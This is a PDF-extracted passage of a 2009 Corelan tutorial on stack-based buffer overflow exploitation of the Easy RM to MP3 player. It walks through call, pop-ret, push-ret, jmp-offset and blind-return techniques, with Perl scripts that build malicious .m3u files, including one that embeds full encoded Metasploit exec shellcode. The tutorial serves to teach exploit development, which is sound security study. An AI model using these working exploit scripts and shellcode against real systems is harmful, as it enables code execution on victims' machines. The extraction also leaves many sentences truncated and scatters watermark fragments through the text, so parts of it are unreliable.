**Corelan Team**

*:: Knowledge is not an object, it's a flow ::*

# **Exploit writing tutorial part 2 : Stack Based Overflows – jumping to shellcode**

*Corelan Team (corelanc0d3r) · Thursday, July 23rd, 2009*

### **Where do you want to jmp today ?**

In one of my previous posts (part 1 of writing stack based buffer overflow exploits), I have explained the basisc about discovering a vulnerability and<br>using that information to build a working exploit. In the example I ha *get the shellcode to run.*

#### Note: This tutorial heavily builds on part 1 of the tutorial series, so please take the time to fully read and understand part 1 before *reading part 2.*

The fact that we could use "jmp esp" was an almost perfect scenario. It's not that 'easy' every time. Today I'll talk about some other ways to<br>ex[ecute/jump](http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/) to shellcode, and finally about what your options are if you are f

*There are multiple methods of forcing the execution of shellcode.*

- jump (or call) a register that points to the shellcode. With this technique, you basically use a register that contains the address where the shellcode resides<br>and put that address in EIP. You try to find the opcode of a
- 
- location of where the address is found on the stack) into EIP.<br>• push return : this method is only slightly different than the "call register" technique. If you cannot find a <jump register> or <call register> opcode<br>anywh
- **imp [reg + offset]** : If there is a register that points to the buffer containing the shellcode, but it does not point at the beginning of the shellcode, you can<br>also try to find an instruction in one of the OS or appli
- 
- 
- stored at ESP into EIP.<br>If you are faced with the fact that the available space in the buffer (after the EIP overwrite) is limited, but you have plenty of space before overwriting EIP,<br>If you are faced with the fact that t

The techniques explained in this document are just examples. The goal of this post is to explain to you that there may be various ways to jump to<br>your shellcode, and in other cases there may be only one (and may require a

There may be many more methods to get an exploit to work and to work reliably, but if you master the ones listed here, and if you use your common<br>sense, you can find a way around most issues when trying to make an exploit

*Of course, it is perfectly possible that a vulnerability only leads to a crash, and can never be exploited.*

*Let's have a look at the practical implementation of some of the techniques listed above.*

# **call [reg]**

c) Peter Van Eeckhoutte

If a register is loaded with an address that directly points at the shellcode, then you can do a call [reg] to jump directly to the shellcode. In other words,<br>if ESP directly points at the shellcode (so the first byte of E *Quick example : assuming that ESP points to the shellcode : First, look for an address that contains the 'call esp' opcode. We'll use findjmp :*

findjmp.exe kernel32.dll esp



*Next, write the exploit and overwrite EIP with 0x7C836A08.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 1 / 15*

 $\mathcal{\mathcal{\mathcal{S}}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w





*pwned !*

c) Peter Van Eeckhoutte

nttp://www.corelan.be:880

### **[pop ret](http://www.corelan.be:8800/wp-content/uploads/2009/07/image19.png)**

As explained above, In the Easy RM to MP3 example, we have been able to tweak our buffer so ESP pointed directly at our shellcode. What if there is<br>not a single register that points to the shellcode ?

Well, in this case, an address pointing to the shellcode may be on the stack. If you dump esp, look at the first addresses. If one of these addresses<br>points to your shellcode (or a buffer you control), then you can find a

*- take addresses from the stack (and skip them)*

*- jump to the address which should bring you to the shellcode.*

The pop ret technique obviously is only usabled when ESP+offset already contains an address which points to the shellcode… So dump esp, see if<br>one of the first addresses points to the shellcode, and put a reference to pop There is a second use for pop ret : what if you control EIP, no register points to the shellcode, but your shellcode can be found at ESP+8. In that case,<br>you can put a pop pop ret into EIP, which will jump to ESP+8. If y

Let's build a test case. We know that we need 26094 bytes before overwriting EIP, and that we need 4 more bytes before we are at the stack address<br>where ESP points at (in my case, this is 0x000ff730).

We will simulate that at ESP+8, we have an address that points to the shellcode. (in fact, we'll just put the shellcode behind it - again, this is just a test *case).*

26094 A's, 4 XXXX's (to end up where ESP points at), then a break, 7 NOP's, a break, and more NOP's. Let's pretend the shellcode begins at the<br>second break. The goal is to make a jump over the first break, right to the s

- 
- 

my \$file= "test1.m3u";<br>my \$junk= "A" x 26094;<br>my \$eip = "BBBB"; #overwrite EIP<br>my \$prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 2 / 15*

w

```
my $shellcode = "\xcc"; #first break<br>$shellcode = $shellcode . "\x90" x 7; #add 7 more bytes<br>$shellcode = $shellcode . "\xcc"; #second break<br>$shellcode = $shellcode . "\x90" x 500; #real shellcode
$shellcode = $shellcode<br>open($FILE,">$file");
 print $FILE $junk.$eip.$prependesp.$shellcode;<br>close($FILE);<br>print "m3u File Created successfully\n";
```
Let's look at the stack :<br>Application crashed because of the buffer overflow. We've overwritten EIP with "BBBB". ESP points at 000ff730 (which starts with the first break), then 7<br>NOP's, and then we see the second break, w



The goal is to get the value of ESP+8 into EIP (and to craft this value so it jumps to the shellcode). We'll use the pop ret technique + address of jmp esp to *accomplish this.*

One POP instruction will take 4 bytes off the top of the stack. So the stack pointer would then point at 000ff734. Running another pop instruction would take<br>4 more bytes off the top of the stack. ESP would then point to 0

We need to find the pop,pop,ret instruction sequence somewhere, and overwrite EIP with the address of the first part of the instruction sequence, and<br>we must set ESP+8 to the address of jmp esp, followed by the shellcode i

*First of all, we need to know the opcode for pop pop ret. We'll use the assemble functionality in windbg to get the opcodes :*



*so the pop pop ret opcode is 0×58,0x5d,0xc3*

*Of course, you can pop to other registers as well. These are some other available pop opcodes :*



Now we need to find this sequence in one of the available dll's. In part 1 of the tutorial we have spoken about application dll's versus OS dll's. I guess<br>it's recommended to use application dll's because that would increa

*Open Easy RM to MP3 (don't open a file or anything) and then attach windbg to the running process.*

Windbg will show the loaded modules, both OS modules and application modules. (Look at the top of the windbg output, and find the lines that start *with ModLoad).*

*These are a couple of application dll's*

c) Peter Van Eeckhoutte



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 3 / 15*

c o

g

c o

 $\boldsymbol{\sigma}$ n o

 $\mathbf \Omega$ 

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

Save the environment - don't print this document !



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 4 / 15*

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

 $$shellcode = $shellcode . "x90" x 50; #real schedule$ # windows/exec - 303 bytes # http://www.metasploit.com # Encoder: x86/alpha\_upper # EXITFUNC=seh, CMD=calc  $\frac{1}{2}$   $\frac{1}{2}$  open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$prependesp.\$shellcode; close(\$FILE); print "m3u File Created successfully\n";



*pwned !*

### **[push return](http://www.corelan.be:8800/wp-content/uploads/2009/07/image20.png)**

 $0:000>$  a 000ff7ae push esp

push ret is somewhat similar to call [reg]. If one of the registers is directly pointing at your shellcode, and if for some reason you cannot use a jmp<br>[reg] to jump to the shellcode, then you could

• put the address of that register on the stack. It will sit on top of the stack.<br>• ret (which will take that address back from the stack and jump to it)

*In order to make this work, you need to overwrite EIP with the address of a push [reg] + ret sequence in one of the dll's. Suppose the shellcode is located directly at ESP. You need to find the opcode for 'push esp' and the opcode for 'ret' first*



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

# 01d74b26 54 c3 ca 63 f0 c2 f7 86-77 42 38 98 92 42 7e 1d T..c....wB8..B~.<br>031d3b18 54 c3 f6 ff 54 c3 f6 ff-4f bd f0 ff 00 6c 9f ff T...T...O....l...<br>031d3b1c 54 c3 f6 ff 4f bd f0 ff-00 6c 9f ff 30 ac d6 ff T...O....l.

*Craft your exploit and run :*

http://www.corelan.be:8

my \$file= "test1.m3u"; my \$junk= "A" x 26094;

- $m$   $\gamma$  \$eip = pack('V', $\theta$ x $\theta$ laa57f6); #overwrite EIP with push esp, ret
- $m$ y \$prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
- my \$shellcode = " $x90$ " x 25; #start shellcode with some NOPS

\$shellcode = \$shellcode . "\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" .<br>"\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"<br>"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .

"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" . "\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" . "\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" . "\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" . "\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" . "\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" . "\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" . "\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" . "\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" . "\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" . "\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" . "\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" . "\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" . "\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" . "\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" . "\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" . "\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" . "\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" . "\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$prependesp.\$shellcode; close(\$FILE); print "m3u File Created successfully\n";



*pwned again !*

# **[jmp \[reg\]+\[offset\]](http://www.corelan.be:8800/wp-content/uploads/2009/07/image21.png)**

Another technique to overcome the problem that the shellcode begins at an offset of a register (ESP in our example) is by trying to find a jmp [reg +<br>offset] instruction (and overwriting EIP with the address of that instru *We need to do 3 things :*

● *find the opcode for jmp esp+8h*  ● *find an address that points to this instruction* 

● *craft the exploit so it overwrites EIP with this address* 

*Finding the opcode : use windbg :*

0:014> a 7c90120e jmp [esp + 8] jmp [esp + 8] 7c901212 0:014> u 7c90120e<br>ntdll!DbgBreakPoint:<br>7c90120e ff642408 jmp dword ptr [esp+8]

*The opcode is ff642408*

Now you can search for a dll that has this opcode, and use the address to overwrite EIP with. In our example, I could not find this exact opcode<br>anywhere. Of course, you are not limited to looking for jmp [esp+8]… you cou

*(by the way: Opcode for ret is c3. But I'm sure you've already figured that our for yourself)*



## **Blind return**

*This technique is based on the following 2 steps:*

- 
- 
- Overwrite EIP with an address pointing to a ret instruction<br>• Hardcode the address of the shellcode at the first 4 bytes of ESP<br>• When the ret is execute, the last added 4 bytes (topmost value) are popped from the stack

*So this technique is useful if*

● *you cannot point EIP to go a register directly (because you cannot use jmp or call instructions. (This means that you need to hardcode the memory address of the start of the shellcode), but* 

● *you can control the data at ESP (at least the first 4 bytes)* 

In order to set this up, you need to have the memory address of the shellcode (= the address of ESP). As usual, try to avoid that this address starts<br>with / contains null bytes, or you will not be able to load your shellco

*Find the address of a 'ret' instruction in one of the dll's.*

Set the first 4 bytes of the shellcode (first 4 bytes of ESP) to the address where the shellcode begins, and overwrite EIP with the address of the 'ret'<br>instruction. From the tests we have done in the first part of this tu

*This address contains null byte, so when building the payload, we create a buffer that looks like this :*

*[26094 A's][address of ret][0x000fff730][shellcode]*

The problem with this example is that the address used to overwrite EIP contains a null byte. (= string terminator), so the shellcode is not put in ESP.<br>This is a problem, but it may not be a showstopper. Sometimes you can

This is a technique that has a lot of requirements and drawbacks, but it only requires a "ret" instruction… Anyways, it didn't really work for Easy RM<br>to MP3.

# **Dealing with small buffers : jumping anywhere with custom jumpcode**

We have talked about various ways to make EIP jump to our shellcode. In all scenario's, we have had the luxury to be able to put this shellcode in one<br>piece in the buffer. But what if we see that we don't have enough space

In our exercise, we have been using 26094 bytes before overwriting EIP, and we have noticed that ESP points to 26094+4 bytes, and that we have<br>plenty of space from that point forward. But what if we only had 50 bytes (ESP

First, we need to find these 26094 bytes somewhere in memory. If we cannot find them anywhere, it's going to be difficult to reference them. In fact,<br>If we can find these bytes and find out that we have another register po *shellcode in there.*

*If you run some basic tests against Easy RM to MP3, you will notice that parts of the 26094 bytes are also visible in the ESP dump :*

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $preshellcode = "X" x 54;  #let's pretend this is the only space we have available<br>my $nop = "\x90" x 230;  #added some nops to visually separate our 54 X's from other data
open($FILE,">$file");<br>print $FILE $junk.$eip.$preshellcode.$nop;<br>close($FILE);<br>print "m3u File Created successfully\n";
```
*After opening the test1.m3u file, we get this :*

```
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006715<br>eip=42424242 esp=000ff730 ebp=003440c0 iopl=0<br>cs=001b ss=0023 ds=0023 fs=0023 fs=0030<br>Missing image name, possible paged-out or corrupt data.<br>Mi
0:000> d esp<br>000ff730 58<br>000ff740 58
  000ff730 58 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000ff740 58 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000ff750 58 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000ff760 58 58 90 90 90 90 90 90-90 90 90 90 90 90 90 90 XX..............
000ff770 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff780 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff790 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff7a0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
00011790<br>0:000> d<br>000ff7b0<br>000ff7c0<br>000ff7d0
  000ff7b0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff7c0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff7d0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff7e0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff7f0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff800 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff810 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff820 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
0:000> d<br>000ff830<br>000ff840
  000ff830 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff840 90 90 90 90 90 90 90 90-00 41 41 41 41 41 41 41 .........AAAAAAA
000ff850 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff860 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff870 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff880 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff890 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```
We can see our 50 X's at ESP. Let's pretend this is the only space available for shellcode (we think). However, when we look further down the stack.

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 7 / 15*

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

*When we look at other registers, there's no trace of X's or A's. (You can just dump the registers, or look for a number of A's in memory.*

So this is it. We can jump to ESP to execute some code, but we only have 50 bytes to spend on shellcode. We also see other parts of our buffer at a<br>lower position in the stack… in fact, when we continue to dump the conte



[Luckily there is a way to host the shellcode in the A's and use t](http://www.corelan.be:8800/wp-content/uploads/2009/07/image22.png)he X's to jump to the A's. In order to make this happen, we need a couple of things

